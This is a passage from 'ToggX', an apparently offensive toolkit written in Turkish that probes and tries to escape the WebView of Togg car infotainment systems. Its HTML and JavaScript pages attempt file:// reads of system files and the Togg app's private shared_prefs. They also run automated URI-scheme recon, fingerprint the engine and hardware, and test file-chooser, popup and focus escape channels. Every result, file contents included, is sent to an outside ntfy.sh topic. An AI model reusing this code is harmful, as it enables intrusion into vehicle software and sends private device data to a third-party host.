  if (f){ setStatus('file', 'ok', 'seçildi: ' + f.name); log('DOSYA SEÇİLDİ: ' + f.name + ' (' + f.size + 'B)'); }
});
ToggKit.$('dlProbe').addEventListener('click', function(){ setStatus('dl', 'try', 'deneniyor'); armDetect('dl', 1500); });
function openProbe(){
  setStatus('open', 'try', 'deneniyor'); armDetect('open', 1200);
  var w = window.open('https://example.com', '_blank');
  if (w){ setStatus('open', 'ok', 'pencere açıldı'); log('window.open AKTİF'); }
  else { log('window.open null'); }
}

var FILE_PATHS = [
  'file:///proc/version',
  'file:///etc/hosts',
  'file:///sdcard/',
  'file:///data/local/tmp/',
  'file:///data/data/com.togg.toggmobile/shared_prefs/'
];
function fileRead(){
  var out = ToggKit.$('fileOut');
  out.textContent = '';
  setStatus('fread', 'try', 'deneniyor');
  var done = 0, okAny = false;
  function finish(){ done++; if (done >= FILE_PATHS.length){ setStatus('fread', okAny ? 'ok' : 'bad', okAny ? 'OKUNDU' : 'bloklandı'); } }
  FILE_PATHS.forEach(function(p){
    out.textContent += p + ' → ';
    try {
      fetch(p, {method:'GET'}).then(function(r){ return r.text(); }).then(function(t){
        okAny = true;
        out.textContent += 'OKUNDU (' + t.length + 'B): ' + t.substr(0, 60).replace(/\s+/g, ' ') + '\n';
        finish();
      }).catch(function(e){
        out.textContent += 'bloklandı (' + (e && e.message ? e.message : 'hata') + ')\n'; finish();
      });
    } catch (e){ out.textContent += 'hata: ' + e.message + '\n'; finish(); }
  });
}

function reconSeq(){
  return CRIT.map(function(c){ return {uri:uriOf(c), key:c.id+':link'}; })
    .concat(SCHEMES.filter(function(s){ return s.g.indexOf('Kritik') >= 0; })
      .map(function(s){ return {uri:uriOf(s), key:s.id+':link'}; }))
    .concat([{uri:'https://example.com', key:'escape:link'}]);
}
function autoRecon(){
  if (probeActive) return;
  probeActive = true;
  var seq = reconSeq();
  var start = probeCursor();
  if (start >= seq.length) start = 0;
  setProbeRunning(true);
  keepAwake();
  reportBeacon('RECON_START from=' + start + '/' + seq.length + ' ua=' + navigator.userAgent);
  scanEnv();
  try{ fileRead(); }catch(e){}
  var i = start;
  (function next(){
    if (i >= seq.length){
      probeActive = false; setProbeRunning(false); setProbeCursor(0);
      reportBeacon('RECON_DONE ' + JSON.stringify(results));
      setTimeout(sendAll, 1200);
      return;
    }
    var it = seq[i]; setProbeCursor(i + 1); i++;
    reportBeacon('STEP ' + it.key);
    invoke(it.uri, 'iframe', it.key);
    setTimeout(next, 2200);
  })();
}

function sendAll(){
  var payload = {
    kind:'probe',
    ua: navigator.userAgent,
    engine: ToggKit.$('engine').textContent,
    bridges: (ToggKit.$('bridges').textContent || '').slice(0, 1500),
    fileRead: (ToggKit.$('fileOut').textContent || '').slice(0, 800),
    results: results
  };
  report('ALL ' + JSON.stringify(payload));
}

function exportAll(){
  var payload = {
    ua: navigator.userAgent,
    time: new Date().toISOString(),
    env: ToggKit.$('env').textContent,
    engine: ToggKit.$('engine').textContent,
    bridges: ToggKit.$('bridges').textContent,
    fileRead: ToggKit.$('fileOut').textContent,
    results: results,
    log: ToggKit.$('log').textContent,
  };
  var txt = JSON.stringify(payload, null, 2);
  ToggKit.copy(txt).then(function(){ alert('Kopyalandı'); }, function(){ alert(txt); });
}

function clearAll(){
  results = {};
  ToggKit.$('log').innerHTML = '';
  ToggKit.$('env').textContent = 'taranmadı';
  ToggKit.$('engine').textContent = 'taranmadı';
  ToggKit.$('engine').style.color = '';
  ToggKit.$('bridges').textContent = 'taranmadı';
  ToggKit.$('fileOut').textContent = 'taranmadı';
  document.querySelectorAll('.st').forEach(function(el){ el.className = 'st idle'; el.textContent = ''; });
}

renderCrit();
buildTable();
showVerdict(navigator.userAgent);
window.addEventListener('load', function(){
  var m = /nores=([^&]+)/.exec(location.hash || '');
  if (m){
    var key = decodeURIComponent(m[1]);
    setTimeout(function(){ setStatus(key, 'bad', 'fallback → işlenmedi'); log('FALLBACK: ' + key + ' işlenmedi'); reportBeacon('FALLBACK ' + key); }, 250);
    return;
  }
  scanEnv();
  keepAwake();
  if (/(^|[#&])auto/.test(location.hash || '') || probeRunning()){
    reportBeacon('AUTO_START/RESUME (hash=' + (location.hash || '-') + ' run=' + probeRunning() + ')');
    setTimeout(autoRecon, 600);
  }
});
</script>
</body>
</html>
</file>


<file: uach.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Motor Sürüm / UA-CH</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass Paneli</a>
  <a href="probe.html">🔬 Ortam / WebView</a>
  <a href="klavye.html">⌨️ Klavye / Seçim</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a class="active" href="uach.html">🧬 Sürüm/UA-CH</a>
  <a href="surface.html">🕸️ JS Yüzey</a>
  <a href="kill.html">☠️ KILL Tarama</a>
  <a href="invoke.html">⚡ Invoke</a>
</nav>

<h1>Togg IVI — Motor Sürüm / UA-CH Ölçüm</h1>
<p class="sub">UA string sahte olabilir; <b>navigator.userAgentData</b> (UA-CH) + <b>özellik-yetenek parmak izi</b> + <b>WebGL GPU</b> ile gerçek Chromium/WebView sürümünü ve donanımı çıkarmayı dener. Sonuç ntfy'ye düşer.</p>

<div id="verdict" class="try"><div class="big">…</div><div class="why">okunuyor</div></div>

<div class="toolbar">
  <button class="primary" onclick="runAll()">🧬 Sürümü ölç + gönder</button>
  <button onclick="sendAll()">📡 ntfy'ye gönder</button>
  <button onclick="exportAll()">📋 Kopyala</button>
  <button class="reset" onclick="clearAll()">↺ Temizle</button>
</div>

<h2 class="section-title">Gerçek sürüm (UA-CH yüksek-entropi)</h2>
<pre id="uach">okunuyor…</pre>

<h2 class="section-title">UA string (spoof olabilir) &amp; izolasyon sinyalleri</h2>
<pre id="uastr">okunuyor…</pre>

<h2 class="section-title">Özellik-yetenek → minimum Chromium sürümü</h2>
<pre id="feat">okunuyor…</pre>

<h2 class="section-title">GPU / donanım (WebGL)</h2>
<pre id="gpu">okunuyor…</pre>

<h2 class="section-title">Log</h2>
<div class="log-box" id="log"></div>

<footer>Kendi aracın üzerinde, park hâlinde kullan · <a href="probe.html">← Ortam / WebView</a></footer>

<script src="common.js"></script>
<script>
/* Sürüm/UA-CH ölçüm: UA sahte olsa da motordan gelen verileri okur. */
var NT = "https://ntfy.sh/toggx-ivi-7f3k9q2m";
function report(m){ try{ fetch(NT,{method:'POST',mode:'no-cors',body:'[uach] '+m}); }catch(e){} }
function el(id){ return document.getElementById(id); }
function log(m){ var e=el('log'); var ts=new Date().toLocaleTimeString('tr-TR'); e.innerHTML += '<div>['+ts+'] '+m+'</div>'; e.scrollTop=e.scrollHeight; }

/* Özellik → o özellik ilk çıkan Chromium major sürümü (alt sınır hesabı). */
var FEATS = [
  ['WeakRef', 84], ['String.prototype.replaceAll', 85], ['Promise.any', 85],
  ['Intl.Segmenter', 87], ['CompressionStream', 80], ['navigator.userAgentData', 90],
  ['Array.prototype.at', 92], ['Object.hasOwn', 93], ['Array.prototype.findLast', 97],
  ['Array.prototype.findLastIndex', 97], ['structuredClone', 98],
  ['HTMLInputElement.prototype.showPicker', 99],
  ['Array.prototype.toReversed', 110], ['Array.prototype.toSorted', 110],
  ['String.prototype.isWellFormed', 111], ['ArrayBuffer.prototype.transfer', 114],
  ['Object.groupBy', 117], ['Promise.withResolvers', 119], ['URL.canParse', 120],
  ['Array.fromAsync', 121], ['Set.prototype.union', 122]
];

var result = {};

function hasPath(p){
  try{
    var a = p.split('.'), o = window;
    for (var i=0;i<a.length;i++){ if (o == null) return false; o = o[a[i]]; }
    return (typeof o !== 'undefined');
  } catch(e){ return false; }
}

function gpu(){
  try{
    var c = document.createElement('canvas');
    var gl = c.getContext('webgl') || c.getContext('experimental-webgl');
    if (!gl) return { webgl: false };
    var dbg = gl.getExtension('WEBGL_debug_renderer_info');
    var o = { webgl: true };
    o.vendor = gl.getParameter(gl.VENDOR);
    o.renderer = gl.getParameter(gl.RENDERER);
    o.version = gl.getParameter(gl.VERSION);
    o.glsl = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
    o.maxTexture = gl.getParameter(gl.MAX_TEXTURE_SIZE);
    if (dbg){
      o.unmaskedVendor = gl.getParameter(dbg.UNMASKED_VENDOR_WEBGL);
      o.unmaskedRenderer = gl.getParameter(dbg.UNMASKED_RENDERER_WEBGL);
    }
    return o;
  } catch(e){ return { error: e.message }; }
}

function runAll(){
  var env = {};

  /* 1) UA-CH — app genelde UA string'i override eder ama bunu edemez. */
  if (navigator.userAgentData){
    env.uachBrands = navigator.userAgentData.brands;
    env.uachMobile = navigator.userAgentData.mobile;
    env.uachPlatform = navigator.userAgentData.platform;
    var p = navigator.userAgentData.getHighEntropyValues(
      ['platformVersion','architecture','model','uaFullVersion','fullVersionList','bitness','wow64']);
    if (p && p.then){
      p.then(function(v){
        env.uachHi = v;
        el('uach').textContent = JSON.stringify(v, null, 2);
        result.uach = v;
        log('UA-CH tam sürüm: ' + JSON.stringify(v.fullVersionList || v.uaFullVersion));
        report('UACH ' + JSON.stringify(v));
      }).catch(function(e){ el('uach').textContent = 'highEntropy hata: ' + e.message; });
    }
  } else {
    el('uach').textContent = 'navigator.userAgentData YOK → eski/özel motor; UA string + özellik-parmak izine düşülür.';
    env.uach = null;
  }

  /* 2) UA string + izolasyon sinyalleri. */
  env.ua = navigator.userAgent;
  env.platform = navigator.platform;
  env.vendor = navigator.vendor;
  env.language = navigator.language;
  env.maxTouchPoints = navigator.maxTouchPoints;
  env.hardwareConcurrency = navigator.hardwareConcurrency;
  env.deviceMemory = navigator.deviceMemory;
  env.webdriver = navigator.webdriver;
  env.hasWindowChrome = !!window.chrome;
  env.hasChromeRuntime = !!(window.chrome && window.chrome.runtime);
  env.inIframe = (window.top !== window.self);
  env.crossOriginIsolated = !!window.crossOriginIsolated;
  env.href = location.href;
  env.dpr = window.devicePixelRatio;
  env.screen = screen.width + 'x' + screen.height;
  try { env.tz = Intl.DateTimeFormat().resolvedOptions().timeZone; } catch(e){}
  el('uastr').textContent = JSON.stringify(env, null, 2);

  /* 3) Özellik parmak izi → Chromium alt sınırı. */
  var maxv = 0, ok = [], no = [];
  FEATS.forEach(function(f){
    if (hasPath(f[0])){ ok.push(f[0] + '(' + f[1] + ')'); if (f[1] > maxv) maxv = f[1]; }
    else { no.push(f[0] + '(' + f[1] + ')'); }
  });
  el('feat').textContent = 'ALT SINIR: Chrome/WebView ≥ ' + (maxv || '?') + '\n\nVAR:   ' + ok.join(', ') + '\n\nYOK:   ' + no.join(', ');
  result.features = { altSinir: maxv, var: ok, yok: no };

  /* 4) GPU. */
  var g = gpu();
  el('gpu').textContent = JSON.stringify(g, null, 2);
  result.gpu = g;

  /* 5) Verdict. */
  var v;
  if (env.uachHi && env.uachHi.fullVersionList){ v = { t:'UA-CH OK', s:'Gerçek sürüm okunabildi', c:'ok' }; }
  else if (navigator.userAgentData){ v = { t:'UA-CH (temel)', s:'Yüksek-entropi gelmedi', c:'try' }; }
  else { v = { t:'UA-CH YOK', s:'Sürüm özellik-parmak iziyle: ≥ Chrome ' + maxv, c:'try' }; }
  var box = el('verdict'); box.className = v.c;
  box.querySelector('.big').textContent = v.t;
  box.querySelector('.why').textContent = v.s;

  result.env = env;
  try { localStorage.setItem('togg_uach', JSON.stringify(result)); } catch(e){}
  report('RESULT ' + JSON.stringify({ uach: result.uach, env: env, altSinir: maxv, gpu: g }));
  log('ölçüm bitti → ' + (env.uachHi && env.uachHi.fullVersionList
        ? 'UA-CH ' + JSON.stringify(env.uachHi.fullVersionList)
        : 'UA-CH yok, ≥ Chrome ' + maxv));
}

function sendAll(){ report('ALL ' + JSON.stringify(result)); alert('ntfy ye gönderildi'); }
function exportAll(){
  var txt = JSON.stringify(result, null, 2);
  try { navigator.clipboard.writeText(txt).then(function(){ alert('Kopyalandı'); }, function(){ alert(txt); }); }
  catch(e){ alert(txt); }
}
function clearAll(){
  result = {};
  ['uach','uastr','feat','gpu'].forEach(function(id){ el(id).textContent = 'taranmadı'; });
  el('log').innerHTML = '';
}

window.addEventListener('load', function(){ runAll(); });
</script>
</body>
</html>
</file>

<file: upload.html>
<!doctype html>
<html lang="tr">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>E1 - FileChooser / Focus / IME kanali</title>
<style>
  body{font-family:monospace;background:#0b0b0b;color:#0f0;margin:0;padding:14px}
  button{display:block;width:100%;margin:6px 0;padding:14px;font-size:16px;background:#161;color:#dfd;border:0;border-radius:6px}
  input[type=text]{width:100%;padding:12px;font-size:16px;box-sizing:border-box;margin:6px 0}
  pre{white-space:pre-wrap;word-break:break-all;color:#9f9;font-size:12px}
  h1{font-size:15px;color:#fff}
</style>
<body>
<h1>E1: WebView dosya-seçici / focus-trap / IME kanalı</h1>
<p style="font-size:12px;color:#888">Kiosk WebView'da onShowFileChooser override edilmemişse seçici ÇIKMAZ (kanal ölü).
override edilmişse sistem seçici açılır → sayfa blur olur → PICKER_SURFACE sinyali.</p>

<input id="f" type="file" hidden>
<button id="b1">1) DOSYA SEÇ (input.click)</button>
<button id="b1b">1b) DOSYA SEÇ (accept=*/* image/*)</button>
<button id="b2">2) focus.probe (iframe focus trap)</button>
<button id="b3">3) window.open(data:)</button>
<button id="b4">4) indir (a.download)</button>
<input id="txt" type="text" placeholder="5) buraya odaklan -> IME (Gboard) davranışı">
<pre id="log">hazır</pre>

<script>
const T = "toggx-ivi-7f3k9q2m";
const logEl = document.getElementById("log");
function L(s){ logEl.textContent += "\n" + s; }
function beacon(k, v){ try{ fetch("https://ntfy.sh/"+T, {method:"POST", body:"[e1] "+k+" "+(v||"")}); }catch(e){} }

let blurred = false, blurs = 0;
window.addEventListener("blur", ()=>{ blurred = true; blurs++; beacon("BLUR", blurs); L("blur #"+blurs+" -> native pencere acildi?"); });
window.addEventListener("focus", ()=>{ L("focus geri"); beacon("FOCUS_BACK", blurs); });
document.addEventListener("visibilitychange", ()=>{ beacon("VIS", document.visibilityState); L("vis "+document.visibilityState); });

const f = document.getElementById("f");
f.addEventListener("change", ()=>{
  const n = (f.files||[]).length;
  L("FILES n="+n+" : "+Array.from(f.files||[]).map(x=>x.name+":"+x.size).join(","));
  beacon("FILECHOSEN", n);
});

function tryChooser(extra){
  L("click -> input.click()");
  beacon("CLICK", extra||"");
  try{ f.click(); }catch(e){ L("err "+e); beacon("ERR", String(e)); }
  setTimeout(()=>{ beacon("POSTCLICK_BLUR", blurred); L("postclick blur="+blurred); }, 1200);
}
document.getElementById("b1").onclick  = ()=>tryChooser("");
document.getElementById("b1b").onclick = ()=>{ f.setAttribute("accept","*/*"); f.setAttribute("capture","environment"); tryChooser("accept+capture"); };

document.getElementById("b2").onclick = ()=>{
  L("hasFocus="+document.hasFocus());
  const a = document.createElement("iframe");
  a.src = "about:blank"; a.style = "position:fixed;inset:0;opacity:0.01;border:0";
  document.body.appendChild(a);
  try{ a.contentWindow.focus(); a.focus(); }catch(e){ L("ifr err "+e); }
  setTimeout(()=>{ beacon("FOCUS", document.hasFocus()+"/"+document.activeElement.tagName); L("active="+document.activeElement.tagName); try{document.body.removeChild(a);}catch(e){} }, 1000);
};

document.getElementById("b3").onclick = ()=>{
  L("window.open data:");
  let w=null; try{ w = window.open("data:text/html,<h1>popup-ok</h1>","_blank"); }catch(e){ L("open err "+e); }
  beacon("WINDOW_OPEN", w? "opened":"blocked");
};

document.getElementById("b4").onclick = ()=>{
  L("a.download");
  try{
    const a=document.createElement("a");
    a.href="data:text/plain,test"; a.download="e1_test.txt";
    document.body.appendChild(a); a.click();
    beacon("DOWNLOAD","clicked");
  }catch(e){ L("dl err "+e); }
};

const txt = document.getElementById("txt");
txt.addEventListener("focus", ()=>beacon("IME_FOCUS",""));
txt.addEventListener("blur",  ()=>beacon("IME_BLUR",""));

beacon("HELLO", location.pathname);
L("gönderildi: HELLO");
</script>
</body>
</html>
</file>
<file: style.css>
/* ============================================================
   ToggX HUD theme — Togg IVI WebView panelleri (ortak tema)
   Motor hedefi: Chromium 88+ (flex gap, clamp, -webkit-backdrop)
   ============================================================ */

:root{
  --bg:#05080d;
  --fg:#e8f0fa; --muted:#8fa3bd; --dim:#5f7186;
  --card:rgba(15,26,38,.78); --card2:rgba(10,18,28,.85);
  --line:rgba(122,180,255,.14); --line-soft:rgba(122,180,255,.08);
  --accent:#38e1ff; --brand1:#38bdf8; --brand2:#818cf8; --brand3:#22d3ee;
  --ok:#34d399; --bad:#f87171; --try:#60a5fa; --warn:#fbbf24; --fuzz:#a78bfa;
  --grad:linear-gradient(92deg,#38bdf8,#818cf8 55%,#22d3ee);
  --mono:ui-monospace,Consolas,'Cascadia Mono','Courier New',monospace;
}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%;scrollbar-color:#1d3350 #0a121c}
body{
  font-family:'Segoe UI',system-ui,-apple-system,sans-serif;
  color:var(--fg);
  padding:14px 14px 64px;text-align:center;line-height:1.5;
  background:
    radial-gradient(1200px 500px at 50% -10%,rgba(56,189,248,.13),transparent 60%),
    radial-gradient(900px 420px at 85% -5%,rgba(129,140,248,.10),transparent 65%),
    radial-gradient(700px 380px at 8% 12%,rgba(34,211,238,.07),transparent 60%),
    repeating-linear-gradient(0deg,transparent 0 31px,rgba(122,180,255,.030) 31px,transparent 32px),
    repeating-linear-gradient(90deg,transparent 0 31px,rgba(122,180,255,.030) 31px),
    var(--bg);
  background-attachment:fixed;
  padding-left:max(12px,env(safe-area-inset-left));
  padding-right:12px;
}
a{color:var(--accent)}
a:active{opacity:.8}
::selection{background:rgba(56,225,255,.25)}
::-webkit-scrollbar{width:8px;height:8px}
::-webkit-scrollbar-thumb{background:#1d3350;border-radius:8px}
::-webkit-scrollbar-track{background:transparent}

/* ---------- navigasyon ---------- */
.tabs{
  position:sticky;top:8px;z-index:20;
  max-width:640px;margin:10px auto 18px;display:flex;flex-wrap:wrap;gap:5px;justify-content:center;
  background:rgba(8,14,22,.82);
  -webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);
  border:1px solid var(--line);border-radius:16px;padding:6px;
  box-shadow:0 10px 30px rgba(0,0,0,.45);
}
.tabs a{
  padding:8px 12px;border-radius:999px;font-size:12px;font-weight:700;
  text-decoration:none;color:var(--muted);white-space:nowrap;
  border:1px solid transparent;transition:all .18s ease;
}
.tabs a:hover{color:var(--fg);background:rgba(56,189,248,.08)}
.tabs a.active{
  color:#fff;
  background:linear-gradient(92deg,rgba(56,189,248,.22),rgba(129,140,248,.22));
  box-shadow:inset 0 0 0 1px rgba(56,225,255,.55),0 0 18px rgba(56,189,248,.25);
}

h1{
  font-size:clamp(19px,4.6vw,24px);margin-bottom:4px;letter-spacing:.3px;
  background:var(--grad);-webkit-background-clip:text;background-clip:text;
  -webkit-text-fill-color:transparent;color:var(--accent);
}
.sub{font-size:11.5px;color:var(--muted);margin:6px auto 14px;max-width:640px;line-height:1.55}
.wrap{max-width:640px;margin:0 auto}
code{font-family:var(--mono);font-size:.92em;color:#a5e9ff;background:rgba(56,189,248,.08);border:1px solid var(--line-soft,rgba(122,180,255,.08));border-radius:5px;padding:1px 5px}
b{color:#fff}

/* ---------- durum LED'leri / istatistik ---------- */
.stats{display:flex;justify-content:center;gap:18px;font-size:12px;color:var(--muted);margin-bottom:12px}
.stats b{color:var(--fg);font-family:var(--mono)}

/* ---------- toolbar ---------- */
.toolbar{max-width:640px;margin:0 auto 14px;display:flex;flex-wrap:wrap;gap:7px}
.toolbar button,.toolbar a{
  flex:1 1 28%;min-width:88px;padding:11px 8px;border:1px solid rgba(122,180,255,.16);border-radius:10px;
  background:rgba(38,56,73,.55);color:#fff;font-size:12.5px;font-weight:600;cursor:pointer;
  text-decoration:none;text-align:center;transition:transform .12s ease,box-shadow .12s ease;
}
.toolbar button:hover,.toolbar a:hover{box-shadow:0 0 0 1px rgba(56,225,255,.35),0 4px 18px rgba(0,0,0,.4)}
.toolbar button:active,.toolbar a:active{transform:scale(.97)}
.toolbar button.primary{
  background:linear-gradient(135deg,#0b7a68,#0e9e7e);border-color:rgba(52,211,153,.5);
  box-shadow:0 0 18px rgba(52,211,153,.18);
}
.toolbar button.fuzz{background:linear-gradient(135deg,#5b3fb8,#7c5cf0);border-color:rgba(167,139,250,.5)}
.toolbar button.reset{background:linear-gradient(135deg,#5c1d1d,#7a2424);border-color:rgba(248,113,113,.35)}

/* ---------- bölüm başlıkları ---------- */
.section-title{
